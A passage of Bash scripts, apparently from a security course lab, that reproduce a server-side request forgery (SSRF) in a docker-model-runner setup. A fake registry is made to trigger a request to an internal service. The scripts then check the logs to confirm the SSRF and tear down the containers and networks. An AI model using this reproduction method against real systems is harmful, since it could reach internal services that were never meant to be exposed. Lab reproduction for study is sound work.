-H "Content-Type: application/json" \
-d "{\"from\":\"${MODEL_REF}\"}" \
2>&1 | tee "test-${MODE}-output.txt" || true

echo
echo "=============================="
echo "Логи fake registry:"
echo "=============================="
docker logs course-registry || true

echo
echo "=============================="
echo "Логи internal service:"
echo "=============================="
docker logs course-internal || true

echo
echo "=============================="
echo "Результат:"
echo "=============================="

if docker logs course-internal 2>/dev/null | grep -q "\[INTERNAL\] GET"; then
echo "[!] SSRF воспроизведен: внутренний сервис получил запрос."
else
echo "[OK] SSRF не воспроизведен: внутренний сервис не получил запрос."
Fi

04-clean.sh
#!/usr/bin/env bash
set -euo pipefail

echo "[1/2] Удаление контейнеров..."
docker rm -f course-internal course-registry docker-model-runner 2>/dev/null || true

echo "[2/2] Удаление сетей..."
docker network rm cve-net internal-net 2>/dev/null || true

echo "[OK] Cleared."

